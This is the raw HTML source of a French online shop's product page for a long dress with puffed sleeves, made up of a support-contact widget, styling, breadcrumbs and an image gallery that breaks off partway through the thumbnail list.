M310.057,248.823h-199.59c-7.364,0-13.229-5.864-13.229-13.229s5.864-13.229,13.229-13.229h199.59c7.364,0,13.229,5.864,13.229,13.229C324.036,242.959,317.422,248.823,310.057,248.823zM97.238,159.018c0-7.364,5.864-13.229,13.229-13.229H230.48c7.364,0,13.229,5.864,13.229,13.229c0,7.364-5.864,13.229-13.229,13.229H110.467C103.102,172.246,97.238,166.382,97.238,159.018z"></path>
    </svg><div class="support-header-b">
                      <strong>Besoin d'aide ?</strong>
                      <span>Parlez à un membre de notre équipe</span>
                  </div>
              </div>

              <div class="support-content"><div class="service-content"><div class="a-block ct">
                                        <div class="title-contact"><svg viewBox="0 0 512 512.00052" role="presentation">
      <path d="m379.18 287.94c-19.219 19.242-49.238 49.293-74.375 74.605-29.879-19.559-56.887-41.141-78.605-62.859-26.82-26.82-60.359-65.008-78.484-92.059 23.012-22.848 53.105-52.902 75.188-74.965l-132.66-132.66-66.191 65-0.097657 0.097656c-18.523 18.523-26.367 43.809-23.312 75.152 9.7695 100.23 132.33 245.4 240.68 318.11 62.727 42.098 152.89 81.066 206.21 27.734 38.719-38.715 53.52-54.488 54.133-55.141l9.9297-10.602zm47.125 176.93c-40.371 40.367-120.43 0.66016-168.26-31.438-100.54-67.477-218.71-205.67-227.52-296.1-2.1406-21.945 2.7773-39.094 14.613-50.961l44.918-44.109 90.379 90.383c-45.836 45.766-59.645 59.406-70.625 70.277l5.8242 10.039c17.688 30.469 58.711 77.316 89.344 107.95 33.602 33.602 68.094 57.324 104.16 79.898l8.4492-8.5273c18.539-18.707 45.48-45.719 61.609-61.875l90.504 90.504c-8.3828 8.6523-22.387 22.949-43.391 43.957z"></path
    </svg><span>Téléphone:</span>
                                        </div><a href="tel:+33 05 68 19 77 76+33 05 68 19 77 76" target="_blank">
                                                <div class="a-block-cont">
                                                    <span>+33 05 68 19 77 76</span>
                                                    <strong>Numéro Gratuit</strong>
                                                </div>
                                            </a></div><div class="a-block ce">
                                        <div class="title-contact"><svg viewBox="0 0 479.058 479.058" role="presentation">
      <path d="m434.15 59.882h-389.23c-24.766 0-44.912 20.146-44.912 44.912v269.47c0 24.766 20.146 44.912 44.912 44.912h389.23c24.766 0 44.912-20.146 44.912-44.912v-269.47c0-24.766-20.146-44.912-44.912-44.912zm0 29.941c2.034 0 3.969 0.422 5.738 1.159l-200.36 173.65-200.36-173.65c1.769-0.736 3.704-1.159 5.738-1.159zm0 299.41h-389.23c-8.26 0-14.971-6.71-14.971-14.971v-251.65l199.78 173.14c2.822 2.441 6.316 3.655 9.81 3.655s6.988-1.213 9.81-3.655l199.78-173.14v251.65c-1e-3 8.26-6.711 14.97-14.971 14.97z"></path>
    </svg><span>E-mail:</span>
                                        </div><a target="_blank" href="mailto:Help@kingpromo.fr">
                                                <div class="a-block-cont">
                                                    <span>Help@kingpromo.fr</span>
                                                </div>
                                            </a></div><div class="a-block ha">
                                        <div class="title-contact"><svg viewBox="0 0 512 512" role="presentation">
      <path d="m256 0c-141.16 0-256 114.84-256 256s114.84 256 256 256c141.16 0 256-114.84 256-256s-114.84-256-256-256zm0 474.63c-120.55 0-218.63-98.078-218.63-218.63s98.078-218.63 218.63-218.63 218.63 98.077 218.63 218.62c0 120.56-98.078 218.63-218.63 218.63z"></path><path d="m343.2 256h-80.973v-112.12c0-10.321-8.365-18.686-18.686-18.686s-18.686 8.365-18.686 18.686v130.8c0 10.321 8.365 18.686 18.686 18.686h99.659c10.321 0 18.686-8.365 18.686-18.686s-8.365-18.686-18.686-18.686z"></path>
    </svg><span>Horaires d'ouverture:</span>
                                        </div>
                                        <div class="a-block-cont">
                                            <span><span>Du lundi au Jeudi<br>
de 9h à 13h et de 14h à 19h<br>
Vendredi<br>
de 9h à 17h30</span></span>
                                        </div>
                                    </div></div></div>
          </div>
      </div>
    </section>

    <style>
        .support-floating .support-button {
            background: #f8b803;
        }

        .support-floating .support-button svg {
            fill: #000000;
        }

        .support-floating .support-header {
            background: #f8b803;
        }

        .support-floating .support-header-b {
            color: #000000;
        }

        .support-floating .support-content {
            color: #202020;
        }

        .support-floating .a-block .title-contact svg {
            width: 14px;
            height: 14px;
            margin-right: 5px;
            fill: #06a0f4;
        }

        .support-floating .a-block .a-block-cont strong {
            color: #13c913;
            border: 1px solid #13c913;
        }
    </style>

    <script type="text/javascript">
      function openClose() {
        $(".support-floating").toggleClass("support-show");
      }
    </script>
</div>
<!-- END sections: overlay-group --><main id="main" role="main">
      <div id="shopify-section-template--26696569192795__main" class="shopify-section"><style>
  :root {
      --altura-atc: 54px;
  }
  .product-label--custom1 {
  background: #06a0f4;
  color: #ffffff;
}

.product-label--custom2 {
  background: #000000;
  color: #ffffff;
}
.product-label--vendidos {
  background: #f8cf28;
  color: #000000;
}
  .product-label--oferta {
  background: linear-gradient(90deg, #dbf803 0, #2ad22a 50%,#dbf803 100%);
  color: #000000;
}
</style>

<section data-section-id="template--26696569192795__main" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showInventoryQuantity": null,
  "lowInventoryThreshold": null,
  "galleryTransitionEffect": "slide",
  "enableImageZoom": false,
  "zoomEffect": "outside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Couleur&quot;,&quot;Taille&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Fil d&#39;ariane" class="breadcrumb">
          <ol class="breadcrumb__list" role="list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Accueil</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Tous les produits</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Robe longue élégante à manches bouffa...</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel " data-media-count="15" data-initial-media-id="43300207198555"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="43300207198555" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//kingpromo.fr/cdn/shop/products/S2268149cf9944fe5ba4590e7e3d3287be.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/S2268149cf9944fe5ba4590e7e3d3287be.jpg?v=1684141925&amp;width=400 400w, //kingpromo.fr/cdn/shop/products/S2268149cf9944fe5ba4590e7e3d3287be.jpg?v=1684141925&amp;width=500 500w, //kingpromo.fr/cdn/shop/products/S2268149cf9944fe5ba4590e7e3d3287be.jpg?v=1684141925&amp;width=600 600w, //kingpromo.fr/cdn/shop/products/S2268149cf9944fe5ba4590e7e3d3287be.jpg?v=1684141925&amp;width=700 700w, //kingpromo.fr/cdn/shop/products/S2268149cf9944fe5ba4590e7e3d3287be.jpg?v=1684141925&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//kingpromo.fr/cdn/shop/products/S2268149cf9944fe5ba4590e7e3d3287be.jpg?v=1684141925&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43300207231323" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//kingpromo.fr/cdn/shop/products/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&amp;width=400 400w, //kingpromo.fr/cdn/shop/products/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&amp;width=500 500w, //kingpromo.fr/cdn/shop/products/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&amp;width=600 600w, //kingpromo.fr/cdn/shop/products/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&amp;width=700 700w, //kingpromo.fr/cdn/shop/products/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//kingpromo.fr/cdn/shop/products/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43300207264091" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//kingpromo.fr/cdn/shop/products/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&amp;width=400 400w, //kingpromo.fr/cdn/shop/products/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&amp;width=500 500w, //kingpromo.fr/cdn/shop/products/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&amp;width=600 600w, //kingpromo.fr/cdn/shop/products/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&amp;width=700 700w, //kingpromo.fr/cdn/shop/products/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//kingpromo.fr/cdn/shop/products/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43300207296859" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//kingpromo.fr/cdn/shop/products/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&amp;width=400 400w, //kingpromo.fr/cdn/shop/products/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&amp;width=500 500w, //kingpromo.fr/cdn/shop/products/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&amp;width=600 600w, //kingpromo.fr/cdn/shop/products/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&amp;width=700 700w, //kingpromo.fr/cdn/shop/products/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//kingpromo.fr/cdn/shop/products/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43300207329627" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//kingpromo.fr/cdn/shop/products/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&amp;width=400 400w, //kingpromo.fr/cdn/shop/products/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&amp;width=500 500w, //kingpromo.fr/cdn/shop/products/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&amp;width=600 600w, //kingpromo.fr/cdn/shop/products/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&amp;width=700 700w, //kingpromo.fr/cdn/shop/products/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//kingpromo.fr/cdn/shop/products/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43300207362395" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//kingpromo.fr/cdn/shop/products/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&amp;width=400 400w, //kingpromo.fr/cdn/shop/products/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&amp;width=500 500w, //kingpromo.fr/cdn/shop/products/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&amp;width=600 600w, //kingpromo.fr/cdn/shop/products/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&amp;width=700 700w, //kingpromo.fr/cdn/shop/products/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//kingpromo.fr/cdn/shop/products/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43300207395163" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//kingpromo.fr/cdn/shop/products/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&amp;width=400 400w, //kingpromo.fr/cdn/shop/products/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&amp;width=500 500w, //kingpromo.fr/cdn/shop/products/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&amp;width=600 600w, //kingpromo.fr/cdn/shop/products/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&amp;width=700 700w, //kingpromo.fr/cdn/shop/products/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//kingpromo.fr/cdn/shop/products/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43300207427931" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//kingpromo.fr/cdn/shop/products/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&amp;width=400 400w, //kingpromo.fr/cdn/shop/products/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&amp;width=500 500w, //kingpromo.fr/cdn/shop/products/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&amp;width=600 600w, //kingpromo.fr/cdn/shop/products/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&amp;width=700 700w, //kingpromo.fr/cdn/shop/products/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//kingpromo.fr/cdn/shop/products/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43300207460699" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//kingpromo.fr/cdn/shop/products/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&amp;width=400 400w, //kingpromo.fr/cdn/shop/products/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&amp;width=500 500w, //kingpromo.fr/cdn/shop/products/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&amp;width=600 600w, //kingpromo.fr/cdn/shop/products/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&amp;width=700 700w, //kingpromo.fr/cdn/shop/products/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//kingpromo.fr/cdn/shop/products/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43300207493467" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//kingpromo.fr/cdn/shop/products/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&amp;width=400 400w, //kingpromo.fr/cdn/shop/products/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&amp;width=500 500w, //kingpromo.fr/cdn/shop/products/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&amp;width=600 600w, //kingpromo.fr/cdn/shop/products/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&amp;width=700 700w, //kingpromo.fr/cdn/shop/products/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//kingpromo.fr/cdn/shop/products/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43300207526235" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//kingpromo.fr/cdn/shop/products/Sca9b0f2c77f840a292862ea0076ac5ffF.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/Sca9b0f2c77f840a292862ea0076ac5ffF.jpg?v=1684141925&amp;width=400 400w, //kingpromo.fr/cdn/shop/products/Sca9b0f2c77f840a292862ea0076ac5ffF.jpg?v=1684141925&amp;width=500 500w, //kingpromo.fr/cdn/shop/products/Sca9b0f2c77f840a292862ea0076ac5ffF.jpg?v=1684141925&amp;width=600 600w, //kingpromo.fr/cdn/shop/products/Sca9b0f2c77f840a292862ea0076ac5ffF.jpg?v=1684141925&amp;width=700 700w, //kingpromo.fr/cdn/shop/products/Sca9b0f2c77f840a292862ea0076ac5ffF.jpg?v=1684141925&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//kingpromo.fr/cdn/shop/products/Sca9b0f2c77f840a292862ea0076ac5ffF.jpg?v=1684141925&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43300207559003" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//kingpromo.fr/cdn/shop/products/Sb20bdd6a3a754341a90286f2a7c0bb44S.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/Sb20bdd6a3a754341a90286f2a7c0bb44S.jpg?v=1684141925&amp;width=400 400w, //kingpromo.fr/cdn/shop/products/Sb20bdd6a3a754341a90286f2a7c0bb44S.jpg?v=1684141925&amp;width=500 500w, //kingpromo.fr/cdn/shop/products/Sb20bdd6a3a754341a90286f2a7c0bb44S.jpg?v=1684141925&amp;width=600 600w, //kingpromo.fr/cdn/shop/products/Sb20bdd6a3a754341a90286f2a7c0bb44S.jpg?v=1684141925&amp;width=700 700w, //kingpromo.fr/cdn/shop/products/Sb20bdd6a3a754341a90286f2a7c0bb44S.jpg?v=1684141925&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//kingpromo.fr/cdn/shop/products/Sb20bdd6a3a754341a90286f2a7c0bb44S.jpg?v=1684141925&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43300207591771" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//kingpromo.fr/cdn/shop/products/Sacaa28c466db4e2dbcaceff693aeb087C.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/Sacaa28c466db4e2dbcaceff693aeb087C.jpg?v=1684141925&amp;width=400 400w, //kingpromo.fr/cdn/shop/products/Sacaa28c466db4e2dbcaceff693aeb087C.jpg?v=1684141925&amp;width=500 500w, //kingpromo.fr/cdn/shop/products/Sacaa28c466db4e2dbcaceff693aeb087C.jpg?v=1684141925&amp;width=600 600w, //kingpromo.fr/cdn/shop/products/Sacaa28c466db4e2dbcaceff693aeb087C.jpg?v=1684141925&amp;width=700 700w, //kingpromo.fr/cdn/shop/products/Sacaa28c466db4e2dbcaceff693aeb087C.jpg?v=1684141925&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//kingpromo.fr/cdn/shop/products/Sacaa28c466db4e2dbcaceff693aeb087C.jpg?v=1684141925&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43300207624539" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//kingpromo.fr/cdn/shop/products/Sc8d92fda2c734d9397f769c169c795238.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/Sc8d92fda2c734d9397f769c169c795238.jpg?v=1684141925&amp;width=400 400w, //kingpromo.fr/cdn/shop/products/Sc8d92fda2c734d9397f769c169c795238.jpg?v=1684141925&amp;width=500 500w, //kingpromo.fr/cdn/shop/products/Sc8d92fda2c734d9397f769c169c795238.jpg?v=1684141925&amp;width=600 600w, //kingpromo.fr/cdn/shop/products/Sc8d92fda2c734d9397f769c169c795238.jpg?v=1684141925&amp;width=700 700w, //kingpromo.fr/cdn/shop/products/Sc8d92fda2c734d9397f769c169c795238.jpg?v=1684141925&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//kingpromo.fr/cdn/shop/products/Sc8d92fda2c734d9397f769c169c795238.jpg?v=1684141925&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43300207657307" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//kingpromo.fr/cdn/shop/products/S1fe93d4098194d278abf77378c67c5e0i.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/S1fe93d4098194d278abf77378c67c5e0i.jpg?v=1684141925&amp;width=400 400w, //kingpromo.fr/cdn/shop/products/S1fe93d4098194d278abf77378c67c5e0i.jpg?v=1684141925&amp;width=500 500w, //kingpromo.fr/cdn/shop/products/S1fe93d4098194d278abf77378c67c5e0i.jpg?v=1684141925&amp;width=600 600w, //kingpromo.fr/cdn/shop/products/S1fe93d4098194d278abf77378c67c5e0i.jpg?v=1684141925&amp;width=700 700w, //kingpromo.fr/cdn/shop/products/S1fe93d4098194d278abf77378c67c5e0i.jpg?v=1684141925&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//kingpromo.fr/cdn/shop/products/S1fe93d4098194d278abf77378c67c5e0i.jpg?v=1684141925&amp;width=1800" data-zoom-width="800"></div>
                    </div></div></div></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//kingpromo.fr/cdn/shop/products/S2268149cf9944fe5ba4590e7e3d3287be_1024x.jpg?v=1684141925" rel="noopener" class="product-gallery__thumbnail is-nav-selected " data-media-id="43300207198555" ><img src="//kingpromo.fr/cdn/shop/products/S2268149cf9944fe5ba4590e7e3d3287be.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/S2268149cf9944fe5ba4590e7e3d3287be.jpg?v=1684141925&amp;width=130 130w, //kingpromo.fr/cdn/shop/products/S2268149cf9944fe5ba4590e7e3d3287be.jpg?v=1684141925&amp;width=260 260w, //kingpromo.fr/cdn/shop/products/S2268149cf9944fe5ba4590e7e3d3287be.jpg?v=1684141925&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//kingpromo.fr/cdn/shop/products/Sba5057f27fe14c47b39c959b5a41d025o_1024x.jpg?v=1684141925" rel="noopener" class="product-gallery__thumbnail  " data-media-id="43300207231323" ><img src="//kingpromo.fr/cdn/shop/products/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&amp;width=130 130w, //kingpromo.fr/cdn/shop/products/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&amp;width=260 260w, //kingpromo.fr/cdn/shop/products/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//kingpromo.fr/cdn/shop/products/S6e5f7eadafdd40e283ebdeed35d2f1d67_1024x.jpg?v=1684141925" rel="noopener" class="product-gallery__thumbnail  " data-media-id="43300207264091" ><img src="//kingpromo.fr/cdn/shop/products/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&amp;width=130 130w, //kingpromo.fr/cdn/shop/products/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&amp;width=260 260w, //kingpromo.fr/cdn/shop/products/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//kingpromo.fr/cdn/shop/products/S9173ab085a7146a3a1e996cc9571d90b0_1024x.jpg?v=1684141925" rel="noopener" class="product-gallery__thumbnail  " data-media-id="43300207296859" ><img src="//kingpromo.fr/cdn/shop/products/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&amp;width=130 130w, //kingpromo.fr/cdn/shop/products/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&amp;width=260 260w, //kingpromo.fr/cdn/shop/products/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//kingpromo.fr/cdn/shop/products/Sa18d8d151a7a42e0afc684ad6ea07a12o_1024x.jpg?v=1684141925" rel="noopener" class="product-gallery__thumbnail  " data-media-id="43300207329627" ><img src="//kingpromo.fr/cdn/shop/products/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&amp;width=130 130w, //kingpromo.fr/cdn/shop/products/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&amp;width=260 260w, //kingpromo.fr/cdn/shop/products/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//kingpromo.fr/cdn/shop/products/Sf3ebad42312343938bc5db15667007507_1024x.jpg?v=1684141925" rel="noopener" 